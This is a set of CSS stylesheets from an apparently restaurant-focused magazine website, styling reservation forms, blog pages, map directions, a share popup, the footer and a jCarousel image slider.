.map-right .resataurant-ul{width:100%;margin-top:8px;}
.map-right .resataurant-ul ul{overflow-y: scroll;height:300px;}
.map-right .point-ul{width:100%;margin-top:8px;}
.map-right .point-ul ul{height:184px;overflow-y: scroll;}
.map-right label{font-size:12px;font-family:arial;color:#000;font-weight:bold;}
.map-right ul li a{display:block;line-height:18px;width:245px;border:1px solid #00649f;color:#00649f;font-size:12px;text-decoration:none;text-indent:5px;margin-bottom:4px;}
.submit-des{float:right;margin:30px 0;width:535px;}
.submit-des .map-submit{background:url(../images/map-sub-btn.png)no-repeat;width:110px;height:32px;border:none;float:left;}
.submit-des p{padding-top:15px;font-size:12px;color:#454545;font-family:arial;text-align:left;clear:both;line-height:16px;}
.inter-con.border_child{border-bottom: none;}
.top_left{float: left; width: 500px;}
.floatright{float: right;}
.floatleft{float: left;}
.top_position{margin-top: -6px;}
.clearfix{clear: both; overflow: hidden;}
.cont-textarea {width: 466px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;border-radius: 4px; resize:none;font-weight: normal;color: #909090;padding: 5px 5px;margin-top: 6px;float: right;outline: 0;background:#fff url(../images/input-bg.png) top repeat-x;}
.showers-information{display:table; padding-bottom: 20px;}
.week_menu_blog{ clear:both; }
.week_menu_blog .top_grid{border-bottom:1px solid #c9c9c9; clear:both; overflow: hidden; margin-bottom: 40px;}
.week_menu_blog .content_box{background: #E8E8E8;float: left;width: 240px;text-align: left;padding: 16px 29px 17px 28px;}
.week_menu_blog .content_box strong{font-family:'Times New Roman';font-size: 14px;color: #252525;font-weight: 600;text-align: left;}
.week_menu_blog .content_box p{font-family: arial;font-size: 12px;color: #565656;font-weight: normal;text-align: left; padding-top:10px;}
.week_menu_blog .secondary_grid{clear:both; padding-bottom:25px;}
.week_menu_blog .secondary_grid .dicount_grid{float: right; margin-top: 90px; text-align: left; width: 330px;}
.week_menu_blog .secondary_grid .dicount_grid strong {color: #232323;font: bold 18px 'Times New Roman';}
.week_menu_blog .secondary_grid .dicount_grid  p {color: #272727;font: normal 16px 'arial';padding: 6px 0 10px 0;line-height: 21px;}
.week_menu_blog .secondary_grid .dicount_grid .sub-input {width: 310px;height: 33px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px; margin-top: 10px;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.week_menu_blog .secondary_grid .dicount_grid .sub_btn {background: url(../images/submit-btn.png) no-repeat;width: 109px;height: 32px;display: block;margin-top: 17px; clear:both;}
.week_menu_blog .secondary_grid .dicount_grid b {color: #232323;font: bold 18px 'Times New Roman';display: block;clear: both;width: 200px;text-align: center;float: left;margin: 60px 0 0 50px;}
.reservation_blog{display: table;padding-bottom: 20px; border-bottom: 1px solid #cacaca; width: 780px;}
.reservation_blog .name-con label{width: 207px !important;}
.reservation_blog .cont-input22 {float: left !important}
.reservation_blog .cont-textarea{float: left !important;}
.reservation_blog div.skinnedselect{width: 466px !important;}
.reservation_blog div.skinnedselect .text, div.skinnedselect select{width: 466px !important; background: url(../images/drop-downarrow1.png) 448px 17px no-repeat !important;}
.reservation_blog .cont-input222{width: 94px !important; }
.order_info{clear: both; margin-top: 20px; color: #252525; text-align: left;}
.order_info p{color: #272727;font: normal 16px 'arial';padding: 6px 0 10px 15px;line-height: 25px; width: 490px; float: left;}
.blog_page{margin: 0; padding: 0 0  25px 0; color: #272727; text-align: left;}
.blog_page .top_pagination{background: #dedede; padding: 10px 5px; overflow: hidden;}
.blog_page .top_pagination .page_input{background: url(../images/blog_input.jpg) repeat-x; border: 1px solid #7f7f7f; padding: 0 10px; float: left; display: block; -moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px; height: 26px; line-height: 26px;}
.blog_page .top_pagination .go_btn{ cursor: pointer;background: url(../images/go_button.jpg) no-repeat;  float: left; display: block; width: 40px; height:26px; float: left;margin-left: 5px; }
.blog_page h4{font-family:'Times New Roman';font-size: 21px;color: #252525;font-weight: 600;text-align: left; text-transform: uppercase; font-weight: normal;}
.blog_page span{font-family:'arial';font-size:17px;color: #727272;font-weight: 600;text-align: left; font-weight: normal; line-height: 100%;}
.blog_page .grid_info{border-top:1px solid #c9c9c9; border-bottom:1px solid #c9c9c9; padding: 15px 10px 10px; margin-top: 10px;  overflow: hidden; }
.blog_page .grid_info .left_date{float: left;  font:normal  12px arial; color: #474747; display: block;}
.blog_page .grid_info .comment{background: url(../images/comment_icon.jpg) no-repeat; padding-left: 20px; float: right; display: block;  font:normal  12px arial; color: #505050; text-decoration: none; line-height: 18px;}
.blog_page .para{font:normal 15px arial; color: #474747; line-height: 21px; padding: 15px 0;}
.blog_page .para img{margin-right: 10px;}
.blog_page .para a{font:normal 15px arial; color: #197fa7;  text-decoration: underline;}
.blog_page .para a:hover{text-decoration: none;}
.sort-by{overflow:hidden;padding-bottom:16px;border-bottom:1px solid #d9d9d9;}
.advsearch_list{width:980px;display:table;color: #000;text-align:center;}
.advsearch_list h3 {font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;margin-bottom:10px;}
.advsearch_list .advsearch{position:relative;float: left;width:478px;margin: 0 20px 20px 0;display: table;padding:10px 0;border: 1px solid #C9C9C9;}
.advsearch_list .advsearch a img{padding: 4px;background: white;-moz-box-shadow: 0px 0px 7px #868686;-webkit-box-shadow: 0px 0px 7px #868686;box-shadow: 0px 0px 7px #868686;float: left;}
.advsearch_list p{font-family: 'Times New Roman';color: #252525;font-size: 20px;}
.advsearch_list .advsearch .img-search{display:block;float: left;margin-top:3px;margin:0 10px;}
.advsearch_list .advsearch .right-search {float:left;width:260px;}
.advsearch_list .advsearch .right-search h4{text-align:left;line-height:26px;}
.advsearch_list .advsearch .right-search h4 a{color: #252525;text-decoration: none;font-family: 'Times New Roman';font-size: 18px;font-weight:normal;}
.advsearch_list .advsearch .right-search span{display: block;text-align: left;font-size: 11px;font-weight: bold;font-family: arial;color:#2B2B2B;line-height:20px;}
.advsearch_list .advsearch .right-search span label{color:#3E93BE;}
div.skinnedSelect-interaction {width: 466px;height:36px;border: 1px solid #959595; position: relative; -moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect-interaction .text, div.skinnedSelect-interaction select {width:478px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 454px 16px no-repeat;cursor: pointer;}
div.skinnedSelect-interaction .text {float: left;text-indent: 10px;line-height:36px;width:466px;}
div.skinnedSelect-interaction select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px; top:18px; height: auto;z-index: 999; cursor: pointer;}
.last-icon{margin-bottom:20px;}
.about-book div.skinnedSelect-interaction{margin-top:10px;}
.right-interact .showers-information label.error{line-height: 18px;display: block;text-align: left;clear: both;font-size: 12px;color: red;margin-left: 33%;}
.right-interact .showers-information .Name-con .cont-textarea{float:left;}
.right-interact .showers-information .Name-con1 .cont-textarea{float:left;}
.demographic-error span{float:left;;}
.demographic-error label.error{width:100% !important;padding:0;}
.Dining-club .radio-married{margin-top:3px !important;}
.discount-certificate .radio-married{margin-top:3px !important;}
.choose-res{display:table;}
.conatct-address label.error{color:#ff0000;font-size:13px;font-family:arial;text-align:left;display:block; clear: both;font-size:13px; }
.cont-details label.error{clear: both;text-align: left;color: #ff0000;font-size:13px;}
.reservation_blog label.error {font-size: 12px;width: 124px !important;float: left;color: red;right: 5px;clear: none;display: inline-block;padding-left:5px;}
.mobile-sms{float: right;width: 780px;display: table;}
.mobile-sms h4{font-family: 'Times New Roman';text-transform:uppercase;font-size: 30px;color: #252525;font-weight: 600;text-align: left;}
.mobile-sms .mobile-left{float:left;margin-left:72px;}
.mobile-sms .mobile-right{float:left;width:340px;text-align:left;margin-left:20px;}
.mobile-sms .mobile-right h2{font-size:34px;font-family:arial;color:#bc4a26;line-height:36px;padding:90px 0 15px 0;}
.mobile-sms .mobile-right p{font-size:14px;color:#333;text-align:left;line-height:28px;}
.mobile-sms .mobile-right p span{font-size:34px;color:#333;text-align:left;}
.mobile-sms .mobile-submit{width:550px;float:right;margin:20px 0;}
.mobile-sms .mobile-submit .submit-btn{width: 109px;height: 32px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;margin-top: 10px;font-family: arial;font-size:18px;line-height: 18px;cursor: pointer;display: block;float:left;cursor: pointer;font-weight:normal;text-shadow: 0px -1px 0px #535353;text-transform:uppercase;background: #D45F3E;background: -moz-linear-gradient(top, #D45F3E 0%, #BA4929 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#D45F3E), color-stop(100%,#BA4929));background: -webkit-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -o-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -ms-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: linear-gradient(to bottom, #D45F3E 0%,#BA4929 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f3e', endColorstr='#ba4929',GradientType=0 );}
.mobile-submit p {padding-top: 15px;font-size: 12px;color: #454545;font-family: arial;text-align: left;clear: both;line-height: 16px;}
#directionbox {display: none;}
.direction_map_view{background-color: #EAE9E8;text-shadow: 0 1px 0 white;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-ms-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;padding: 1.5em;overflow: hidden;text-align: left;}
.direction_map_view h4{font-size: 1.8em;line-height: 1.9em;margin-bottom: 15px;text-transform: uppercase;text-align: center;}
.direction_map_view #map{width: 580px;height: 400px;margin: 0 auto;background: white;padding: 5px;-moz-box-shadow: 0px 0px 6px #959595;-webkit-box-shadow: 0px 0px 6px #959595;box-shadow: 0px 0px 6px #959595;}
.direction_map_view #panel{width: 600px;margin: 0 auto;padding: 25px;font-size: 1.2em;}
.direction_map_view .fields {margin: 0 auto;width: 400px;padding: 10px;margin-bottom: 30px;}
.direction_map_view .fields ul {list-style-type: none;}
.direction_map_view .fields li .label {margin-right: 12px;color: #646464;font-size: 1.2em;float: left;}
.direction_map_view .fields .input {display: inline-block;color: #676767;width: 300px;margin-bottom: 10px;border: 1px solid #959595;padding: 5px 9px;font-size: 1.2em;line-height: 1.4em;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;vertical-align: middle;margin-right: 5px;border-color: #AFB6A2 #EBF2DD #EBF2DD #AFB6A2;background: #FAFAFA;}
.direction_map_view .fields #submit{color: #DEE5F0;display: block;cursor: pointer;padding: 5px 11px;font-size: 1.2em;border: solid 1px #224983;border-radius: 5px;background: #1E4C99;background: -webkit-gradient(linear, left top, left bottom, from(#2F52B7), to(#0E3A7D));background: -moz-linear-gradient(top, #2F52B7, #0E3A7D);background: -webkit-linear-gradient(top, #2F52B7, #0E3A7D);background: -o-linear-gradient(top, #2F52B7, #0E3A7D);background: -ms-linear-gradient(top, #2F52B7, #0E3A7D);background: linear-gradient(top, #2F52B7, #0E3A7D);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f52b7', endColorstr='#0e3a7d');float: right;margin-right: 27px;}
.direction_map_view .fields #submit:hover{background: #183D80;background: -webkit-gradient(linear, left top, left bottom, from(#284F9D), to(#0C2B6B));background: -moz-linear-gradient(top, #284F9D, #0C2B6B);background: -webkit-linear-gradient(top, #284F9D, #0C2B6B);background: -o-linear-gradient(top, #284F9D, #0C2B6B);background: -ms-linear-gradient(top, #284F9D, #0C2B6B);background: linear-gradient(top, #284F9D, #0C2B6B);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#284f9d', endColorstr='#0c2b6b');}
.reply-comment{width:750px;margin:10px auto;padding:10px;border:1px solid #E6E6E6;background:#fafafa;}
.reply-comment label{display: block;color: #555;font-size: 11px;text-align: left;font-family: arial;line-height: 16px;}
.reply-comment p{text-align: left;font-size: 12px;color: #555;line-height:16px;}
.voting-star{float:left;}
.vote-name{display:table;width:100%;margin-bottom:10px;}
.vote-name label{font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 48px;width: 287px;padding-right: 15px;}
.vote-name ul{background: url(../images/stars-thump.png) no-repeat;text-align: left;float: right;width: 466px;height: 20px;margin-top:5px;}
.vote-name ul li{cursor: pointer;float: left;list-style: none;}
.vote-name ul li a {float: left;width: 20px;height: 20px;overflow: hidden;background-position: 0px 10px;line-height: 21px;text-align: center;}
.vote-name ul.nopos{background-position: 0px 0px;}
.vote-star {margin:0 !important;}
.vote-star label{line-height:30px !important;}
.vote-txt_area{margin-top:20px !important;}
.jvs-module div.topbox {clear: both;}
.news-left-img{display: block; float: left;}
.main-slider-content{position: relative;}
ul.most_grid{margin:0; padding:0;}
ul.most_grid li{background: url(../images/bullet.jpg) left no-repeat; padding-left: 12px; text-align: left; margin-bottom: 5px; }
ul.most_grid li a{font:normal 11px arial; color: #c74c2b; border-bottom: 1px solid #d5785f; text-decoration:  none;}
ul.most_grid li a:hover{ border-bottom: 0; text-decoration:  none;}
.reserve-input-comment label.error {font-size: 12px;width: 124px !important;float: left;color: red;right: 5px;clear: both;display: inline-block;padding-left: 5px;}
.deal-submit-error{font-size:12px;color:#ff0000;padding-left:8px;}
.closelabel {float:right;}
div.skinnedSelect10 {width: 158px;height: 18px; position:relative;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px;margin-top:5px;outline: 0;background: url(../images/input-bg.png) repeat-x;margin: 0 auto;margin-top: 3px;}
div.skinnedSelect10 .text, div.skinnedSelect10 select{width: 160px;font-size: 12px;color: #4E4E4E;text-align: left;background: url(../images/drop-downarrow1.png) 139px 7px no-repeat;cursor: pointer;}
div.skinnedSelect10 select option{padding-left:5px;}
div.skinnedSelect10 .text {float: left;text-indent: 10px;line-height: 20px;width: 160px;}
div.skinnedSelect10 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top:0px; }
#referrals_form .right-interact .top_left{width:100%;position:relative;margin-bottom:6px;}
#referrals_form .right-interact .top_left h3{font-weight:bold;line-height:24px;margin-bottom:15px;}
#referrals_form .right-interact .top_left p{font-size: 22px;width: 550px;float: left;}
#referrals_form .right-interact .top_left img{position: relative;right: 65px;}

/*For restaurant page*/
.banner-contents{position: relative;background: #fff;height: 350px;}
.banner-contents .jcarousel-skin-ie7 ul li{float:left;width:193px;}
.banner-contents .jcarousel-skin-ie7 ul li a {font-family: 'arial';color: #626262;font-size: 15px;display: block;text-transform:uppercase;height: auto !important;text-align: left;text-decoration: none;}
.banner-contents .jcarousel-skin-ie7 ul li a h4{font-family: 'Times New Roman',arial;color: #252525;font-size: 18px;text-align: left;}
.banner-contents .jcarousel-skin-ie7 ul li a img{background:#fff;-moz-box-shadow: 0px 0px 5px #777777;-webkit-box-shadow: 0px 0px 5px #777777;box-shadow: 0px 0px 5px #777777;}
.banner-contents .jcarousel-skin-ie7 ul li p{padding: 0px;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-container{width: 675px;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-container-horizontal{padding: 0px;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-item-horizontal span{font-family: 'arial';color: #626262;font-size: 15px;display: block;padding-bottom: 10px;text-transform: uppercase;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-item{width: 675px !important;height: 350px !important;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-prev-horizontal{display: none !important;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-next-horizontal{display: none !important;}
/*For restaurant page*/

/*For share form popup*/
#shareform{display: none;background-color: #EAE9E8;width: 470px;text-shadow: 0 1px 0 white;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-ms-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;padding: 1.5em;overflow: hidden;text-align: left;}
#shareform h4{font-size: 1.8em;line-height: 1.9em;margin-bottom: 15px;text-transform: uppercase;text-align: center;}
#shareform ul{list-style-type: none;}
#shareform li{margin: 0 0 1em;list-style: none;}
#shareform li .label{margin-right: 12px;color: #646464;font-size: 1.2em;float: left;}
#shareform li .normalinput, .normatextarea{display: inline-block;color: #676767;width:305px;margin-bottom: 10px;border: 1px solid #959595;padding: 5px 9px 5px 4px;font-size:12px;line-height: 1.4em;font-family:arial;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;float: left;vertical-align: middle;margin-right: 5px;border-color: #AFB6A2 #EBF2DD #EBF2DD #AFB6A2;background: #FAFAFA;}
#shareform li .normalinput{margin-left: 95px;}
#shareform li .normatextarea{margin-left: 36px;}
#shareform #send1 {color: #dee5f0;display: block;cursor: pointer;padding: 5px 11px;font-size: 1.2em;border: solid 1px #224983;border-radius: 5px;background: #1e4c99;background: -webkit-gradient(linear, left top, left bottom, from(#2f52b7), to(#0e3a7d));background: -moz-linear-gradient(top, #2f52b7, #0e3a7d); background: -webkit-linear-gradient(top, #2f52b7, #0e3a7d);background: -o-linear-gradient(top, #2f52b7, #0e3a7d);background: -ms-linear-gradient(top, #2f52b7, #0e3a7d);background: linear-gradient(top, #2f52b7, #0e3a7d);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f52b7', endColorstr='#0e3a7d');float: right;margin-right: 13px;}
#shareform #send1:hover{background: #183d80;background: -webkit-gradient(linear, left top, left bottom, from(#284f9d), to(#0c2b6b));background: -moz-linear-gradient(top,  #284f9d, #0c2b6b);background: -webkit-linear-gradient(top, #284f9d, #0c2b6b);background: -o-linear-gradient(top, #284f9d, #0c2b6b);background: -ms-linear-gradient(top, #284f9d, #0c2b6b);background: linear-gradient(top, #284f9d, #0c2b6b);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#284f9d', endColorstr='#0c2b6b');}
#shareform #send1:active {color: #8c9dc0;background: -webkit-gradient(linear, left top, left bottom, from(#0e387d), to(#2f55b7));background: -moz-linear-gradient(top,  #0e387d,  #2f55b7); background: -webkit-linear-gradient(top, #0e387d, #2f55b7);background: -o-linear-gradient(top, #0e387d, #2f55b7);background: -ms-linear-gradient(top, #0e387d, #2f55b7);background: linear-gradient(top, #0e387d, #2f55b7);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0e387d', endColorstr='#2f55b7');}
/*For share form popup*/
.header_image_wrapper { float: left; position: relative; border-right:1px solid #fff;}
.header_image_wrapper .description { position: absolute; text-align: right; right: 5px; top: 3px; float: right; font-size: 14px; font-weight: bold; color: #fff; text-transform: uppercase; }
.header_image_wrapper .description a { color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_footer/css/style.css
body_size: 1866
content:
.image-slider{background:url(../images/sliderbg.png) repeat;height:137px;width:100%;}
.other-links{margin: 0 auto;width: 980px;overflow: hidden;}
.websites{width:780px;overflow:hidden;float: left;}
.websites ul{list-style-type: none;text-align: left;float:left;}
.websites .footer-links1{width:251px;float:left;}
.websites .footer-links2{width:271px;float:left;}
.websites ul li a{background: url(../images/list-img.png) no-repeat 0 12px;display:inline-block;padding-left:10px;line-height:26px;}
.websites ul li .lin-h{line-height: 16px;padding: 6px 0 6px 10px;}
.footer-offer{float:right;}
.dinner-free{background-image: url(../images/footer-sprite.png);background-position:0 0;width:181px;height:102px;display:inline-block;background-repeat:no-repeat;}
.other-links h5{font-family:'Times New Roman';color: #252525;font-size: 24px;margin-top: 23px;text-align: left;}
.links-add{overflow: hidden;padding:3px 0px 32px 0px;border-bottom: 1px solid #CCC;}
.other-links ul li a{color: #227BA5;font-family: arial;font-size: 14px;cursor: pointer;}
.list-arrow1 {font-weight: bold;color: #227BA5;font-size: 10px;}
.list-arrow1 a{text-decoration: none !important;}
.middle-line{font-family:'Times New Roman';color: #252525;font-size: 17px;padding: 0px 6px;font-weight:bold;}
.add-choices{padding: 20px 0px 30px 0px;}
.add-choices ul li{text-align: left;}
.add-choices ul li a{color: #7F826F;font-family:arial;font-weight: bold;font-size: 15px; text-align: left;}
.other-links ul li a.url-links{font-family: arial;font-size: 9px;color: #976799;}
.footer{width:100%}
.footer-menu{width: 100%;border-bottom: 1px solid #DADADA;border-top: 1px solid #DADADA;}
.footer-top{width: 980px;margin: 0 auto;display: table;}
.footer-top ul{list-style-type: none;}
.footer-top ul li{float:left;}
.footer-top ul li:first-child{ padding:0; }
.footer-top ul li:last-child{ padding:0; }
.footer-top ul li a{float:left;font-family: arial;font-size:16px;color: #7E7E7E;padding: 14px 20px;text-decoration: none;font-weight:bold;}
.footer-top ul li.active a{color: #000;}
.footer-info{margin:0 auto;width:980px;display:table;padding: 0px 0px 35px 0px;}
.footer-bottom{margin-top: 25px;display: table;float: left;}
.footer-bottom p {font-family: 'arial';font-size: 12px;font-weight: normal;color: #848484;float: left;width: 200px;text-align: left;}
.footer-bottom p a{color:#2b2b2b;text-decoration:none;}
.footer-bottom p a span{color:#3e93be;}
.mail-search{float:left;padding-left: 40px; width:170px; }
.mail-title{font-family: 'arial';font-size: 12px;font-weight: normal;color: #4c4c4c;text-align: left;display: block;}
.mail-box-footer {outline:none;width: 143px;height: 25px;border: 1px solid #C1C1C1;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;font-family: 'arial';font-size: 12px;font-weight: normal;color: #909090;font-style: italic;padding: 0px 18px;margin-top: 5px;background: url(../images/input-bg.png) repeat-x;}
.footer-bottom ul{padding-left: 28px;line-height: 26px;font-family: Helvetica Neue LT Std;font-size: 12px;font-weight: normal;color: #4c4c4c;float: left;width:142px;}
.footer-bottom ul li{list-style-type: none;text-align: left;}
.footer-bottom ul li a{font-family:'arial';font-size: 12px;font-weight: normal;color: #4c4c4c;padding-left:35px;}
.add-img{background: url(../images/link-images.png) no-repeat;background-position: 0px 0px; float: none;;}
#inline{display: none;background-color: #EAE9E8;width: 470px;text-shadow: 0 1px 0 white;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-ms-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;padding: 1.5em;overflow: hidden;text-align: left;}
#inline h4{font-size: 1.8em;line-height: 1.9em;margin-bottom: 15px;text-transform: uppercase;text-align: center;}
#inline ul{list-style-type: none;}
#inline li{margin: 0 0 1em;list-style: none;}
#inline li .label{margin-right: 12px;color: #646464;font-size: 1.2em;float: left;}
#inline li .normalinput, .normatextarea{display: inline-block;color: #676767;width:305px;margin-bottom: 10px;border: 1px solid #959595;padding: 5px 9px 5px 4px;font-size:12px;line-height: 1.4em;font-family:arial;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;float: left;margin-right: 5px;border-color: #AFB6A2 #EBF2DD #EBF2DD #AFB6A2;background: #FAFAFA;}
#inline #send {color: #dee5f0;display: block;cursor: pointer;padding: 5px 11px;font-size: 1.2em;border: solid 1px #224983;border-radius: 5px;background: #1e4c99;background: -webkit-gradient(linear, left top, left bottom, from(#2f52b7), to(#0e3a7d));background: -moz-linear-gradient(top, #2f52b7, #0e3a7d); background: -webkit-linear-gradient(top, #2f52b7, #0e3a7d);background: -o-linear-gradient(top, #2f52b7, #0e3a7d);background: -ms-linear-gradient(top, #2f52b7, #0e3a7d);background: linear-gradient(top, #2f52b7, #0e3a7d);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f52b7', endColorstr='#0e3a7d');float: right;margin-right: 44px;}
#inline #send:hover{background: #183d80;background: -webkit-gradient(linear, left top, left bottom, from(#284f9d), to(#0c2b6b));background: -moz-linear-gradient(top,  #284f9d, #0c2b6b);background: -webkit-linear-gradient(top, #284f9d, #0c2b6b);background: -o-linear-gradient(top, #284f9d, #0c2b6b);background: -ms-linear-gradient(top, #284f9d, #0c2b6b);background: linear-gradient(top, #284f9d, #0c2b6b);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#284f9d', endColorstr='#0c2b6b');}
#inline #send:active {color: #8c9dc0;background: -webkit-gradient(linear, left top, left bottom, from(#0e387d), to(#2f55b7));background: -moz-linear-gradient(top,  #0e387d,  #2f55b7); background: -webkit-linear-gradient(top, #0e387d, #2f55b7);background: -o-linear-gradient(top, #0e387d, #2f55b7);background: -ms-linear-gradient(top, #0e387d, #2f55b7);background: linear-gradient(top, #0e387d, #2f55b7);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0e387d', endColorstr='#2f55b7');}
#footer-social a{background-image: url(../images/footer-sprite.png);width:24px;height:24px;display:inline-block;background-repeat:no-repeat;}
#footer-social a.fb-small{background-position:0 -102px;}
#footer-social a.tweet-small{background-position:-24px -102px;}
#footer-social a.youtub-small{background-position:-48px -102px;}
#footer-social a.google-smal{background-position:-72px -102px;}
#footer-social a.instagram-small{background-position:-120px -102px;}
#footer-social a.small-i1{background-position:-96px -102px;}
.poweredby {clear: both;text-align: right;font-size: 11px;color: #333;padding-right: 28px;position: relative;top: -20px;}
.poweredby a{text-decoration: none;color: orangeRed;}

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_footer/css/elastislide.css
body_size: 711
content:
.jcarousel-skin-ie7 .jcarousel-container {padding: 24px 20px;position: relative;width: 940px;margin: 0 auto;}
.jcarousel-skin-ie7 .jcarousel-direction-rtl {direction: rtl;}
.jcarousel-skin-ie7 .jcarousel-container-horizontal {padding: 5px 40px;}
.jcarousel-skin-ie7 .jcarousel-container-vertical {width: 75px;height: 245px;padding: 40px 20px;}
.jcarousel-skin-ie7 .jcarousel-clip {overflow: hidden;}
.jcarousel-skin-ie7 .jcarousel-clip-horizontal {width:  100%;}
.jcarousel-skin-ie7 .jcarousel-clip-vertical {width:  77px;height: 245px;}
.jcarousel-skin-ie7 .jcarousel-item {height: 100%;float: left;display: block;width: 181px !important;margin-right: 8px !important;}
.jcarousel-skin-ie7 .jcarousel-item:hover, .jcarousel-skin-ie7 .jcarousel-item:focus {border-color: #808080;}
.jcarousel-skin-ie7 .jcarousel-item-horizontal {margin-left: 0;margin-right: 7px;}
.jcarousel-skin-ie7 .jcarousel-direction-rtl .jcarousel-item-horizontal {margin-left: 7px;margin-right: 0;}
.jcarousel-skin-ie7 .jcarousel-item-vertical {margin-bottom: 7px;}
.jcarousel-skin-ie7 .jcarousel-next-horizontal {position: absolute;top: 45px;right: 5px;width: 32px;height: 32px;cursor: pointer;background: transparent url(../images/nav.png) no-repeat -16px 13px;}
.jcarousel-skin-ie7 .jcarousel-direction-rtl .jcarousel-next-horizontal {left: 5px;right: auto;background-image: url(../images/nav.png);}
.jcarousel-skin-ie7 .jcarousel-next-disabled-horizontal,
.jcarousel-skin-ie7 .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-ie7 .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-ie7 .jcarousel-next-disabled-horizontal:active {cursor: default;}
.jcarousel-skin-ie7 .jcarousel-prev-horizontal {position: absolute;top: 45px;left: -3px;width: 32px;height: 32px;cursor: pointer;background: transparent url(../images/nav.png) no-repeat 16px 13px;}
.jcarousel-skin-ie7 .jcarousel-direction-rtl .jcarousel-prev-horizontal {left: auto;right: 5px;background-image: url(../images/nav.png);}
.jcarousel-skin-ie7 .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-horizontal:active {cursor: default;}
.jcarousel-skin-ie7 .jcarousel-next-vertical {position: absolute;bottom: 5px;left: 43px;width: 32px;height: 32px;cursor: pointer;background: transparent url(../images/nav.png) no-repeat -16px 13px;}
.jcarousel-skin-ie7 .jcarousel-next-disabled-vertical,
.jcarousel-skin-ie7 .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-ie7 .jcarousel-next-disabled-vertical:focus,
.jcarousel-skin-ie7 .jcarousel-next-disabled-vertical:active {cursor: default;}
.jcarousel-skin-ie7 .jcarousel-prev-vertical {position: absolute;top: 5px;left: 43px;width: 32px;height: 32px;cursor: pointer;background: transparent url(../images/nav.png) no-repeat 16px 13px;}
.jcarousel-skin-ie7 .jcarousel-prev-disabled-vertical,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-vertical:active {cursor: default;}
